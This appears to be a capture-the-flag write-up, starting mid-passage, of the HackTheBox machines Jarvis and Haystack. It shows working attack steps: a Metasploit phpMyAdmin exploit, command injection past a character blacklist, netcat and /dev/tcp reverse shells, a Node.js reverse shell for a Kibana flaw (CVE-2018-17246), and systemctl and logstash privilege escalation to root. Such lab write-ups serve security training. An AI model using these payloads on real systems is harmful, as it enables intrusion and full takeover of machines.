   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   2   Linux

msf5 exploit(multi/http/phpmyadmin_lfi_rce) > run

[*] Started reverse TCP handler on 10.10.14.6:4444 
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.143:58932) at 2019-07-10 13:47:58 -0400

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

With that limited shell we can look around the system for a bit. There only exists one normal user on the system (“pepper”), so we try to escalate to that. Checking for sudo rights this is returned:

$ sudo -l
Matching Defaults entries for www-data on jarvis:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py

So we can run “/var/www/Admin-Utilities/simpler.py” as the user “pepper”. Reading the code there is an interesting “ping” function in that program (highly shortened):

def exec_ping():
    forbidden = ['&', ';', '-', '`', '||', '|']
    command = input('Enter an IP: ')
    for i in forbidden:
        if i in command:
            print('Got you')
            exit()
    os.system('ping ' + command)

if __name__ == '__main__':
    show_header()
(...)
    elif sys.argv[1] == '-p':
        exec_ping()
        exit()

We can use the “-p” option of this script. Then we need to evade a blacklist of a few characters and part of our input ends up in a os.system() call. Since neither “$”, “(” nor “)” are blacklisted this is rather easy. We start already a netcat listener on port 6666 and then run:

$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _                       
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _ 
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/ 
                                @ironhackers.es
                                
***********************************************

Enter an IP: $(/bin/bash)
$(/bin/bash)
pepper@jarvis:/usr/share/phpmyadmin$ nc -e /bin/bash 10.10.14.6 6666

When it asks for the IP Address we enter “$(/bin/bash)”, this circumvents the filters and starts a new shell as the user “pepper”. But it’s not a full shell, we don’t get any output back from it. I’m sure this can be fixed but instead we just paste “nc -e /bin/bash 10.10.14.6 6666” into that shell which connects back to our listener:

# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 48748
$ id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)

$ cat user.txt
2afa36c4f05b37b34259c93551f5c44f

With that we got the user flag. Trying to escalate to root we search for uncommon setuid binaries and we find that “/bin/systemctl” has strange permissions:

$ ls -l /bin/systemctl
-rwsr-x--- 1 root pepper 174520 Feb 17 03:22 /bin/systemctl

With the help of GTFObins we can now escalate to root. We again already start a new netcat listener on port 7777, then:

$ mkdir -p ~/.config/systemd/user
$ cd ~/.config/systemd/user
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "nc -e /bin/bash 10.10.14.6 7777"
[Install]
WantedBy=multi-user.target' > test.service
$ /bin/systemctl link /home/pepper/.config/systemd/user/test.service
<link /home/pepper/.config/systemd/user/test.service
Created symlink /etc/systemd/system/test.service -> /home/pepper/.config/systemd/user/test.service.
$ /bin/systemctl enable --now /home/pepper/.config/systemd/user/test.service
<-now /home/pepper/.config/systemd/user/test.service
Created symlink /etc/systemd/system/multi-user.target.wants/test.service -> /home/pepper/.config/systemd/user/test.service.

With that we create a new unit file in the users home folder under “~/.config/systemd/user”, we then link and enable it. With that we get a connection back to our listener:

# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 50372
id
uid=0(root) gid=0(root) groups=0(root)

cat /root/root.txt
d41d8cd98f00b204e9800998ecf84271

And with that we finally got the root flag.

HackTheBox – Haystack

The initial nmap scan of Haystack didn’t reveal a lot of open ports:

# Nmap 7.70 scan initiated Sun Jul 14 11:42:39 2019 as: nmap -o nmap_full -p- 10.10.10.115
Nmap scan report for 10.10.10.115
Host is up (0.025s latency).
Not shown: 65532 filtered ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
9200/tcp open  wap-wsp

On port 80 only a picture of a needle in a haystack was displayed. Nothing else could be found on that web-server neither with gobuster nor dirb. We of course don’t have any credentials yet for SSH on port 22 so only port 9200 remains. On port 9200 Elasticsearch is listening. There is no authentication configured for it either.

First, let’s get the configured indexes:

# curl -s 'http://10.10.10.115:9200/_cat/indices?v' 
health status index   uuid                   pri rep docs.count docs.deleted store.size pri.store.size
green  open   .kibana 6tjAYZrgQ5CwwR0g6VOoRg   1   0          1            0        4kb            4kb
yellow open   quotes  ZG2D1IqkQNiNZmi2HRImnQ   5   1        253            0    262.7kb        262.7kb
yellow open   bank    eSVpNfCfREyYoVigNWcrMw   5   1       1000            0    483.2kb        483.2kb

This tells us that there might be a Kibana interface running on top of it, but it’s not accessible yet for us. There are two other indexes “quotes” and “bank”. This was a pretty annoying part of this box, retrieving all the data from “bank” only showed a bunch of account information, but no passwords or anything useful at all. “quotes” was mostly text in Spanish. Searching through this data for “needle” this result set appeared:

      {
        "_index": "quotes",
        "_type": "quote",
        "_id": "2",
        "_score": 1,
        "_source": {
          "quote": "There's a needle in this haystack, you have to search for it"
        }

So this was the right path. After scrolling through the results two messages contained base64 encoded text:

# curl -X GET "http://10.10.10.115:9200/quotes/_search?size=10000" -H 'Content-Type: application/json' -d'
(...)
      {
        "_index": "quotes",
        "_type": "quote",
        "_id": "45",
        "_score": 1,
        "_source": {
          "quote": "Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "
        }
      },
(...)
      {
        "_index": "quotes",
        "_type": "quote",
        "_id": "111",
        "_score": 1,
        "_source": {
          "quote": "Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="
        }
      },
(...)

Those quotes translated and decoded are:

I have to save the password for the machine: user: security
This key can not be lost, I keep it here: pass: spanish.is.key

With this we can now login via SSH and get the user flag. Looking around on the system there is only one service that caught our attention: logstash
It’s running as root. The configuration of it is mostly readable to us but the files in “/etc/logstash/conf.d” are only readable by the “kibana” user.
There is also a Kibana instance running as we were already suspecting which only listens on 127.0.0.1:5601. This version has a vulnerability (CVE-2018-17246) which allows us execute code as the Kibana process. We first start a local netcat listener on port 1337 and then create a JavaScript reverse shell in “/tmp/shell.js”:

(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1337, "10.10.14.9", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();

After that triggering the vulnerability by running:

$ curl 'http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../../../../../../../../../tmp/shell.js'

gives us a new reverse shell as the “kibana” user:

# nc -vnlp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.115] 53254
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0

With that we can now read the configuration files in “/etc/logstash/conf.d”:

$ cat input.conf
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}

$ cat filter.conf
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
}

$ cat output.conf
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}

This is a rather simple Logstash configuration. Logstash will read files matching “/opt/kibana/logstash_*”. The file will be parsed and a “comando” variable will be extracted by a regex. And that variable will be executed.
The folder “/opt/kibana” is writeable by the “kibana” user. We start a local netcat listener again on port 4444.
After that create the following reverse shell wrapper as “/tmp/rev.sh”:

#!/bin/sh
bash -i >& /dev/tcp/10.10.14.9/4444 0>&1

Give the script executable permissions then run as the “kibana” user:

$ echo "Ejecutar comando : /tmp/rev.sh" >> /opt/kibana/logstash_rev

And after a few seconds on our listener we get back a connection:

# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.115] 56596
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack ~]# cat /root/root.txt
3f5f727c38d9f70e1d2ad2ba11059d92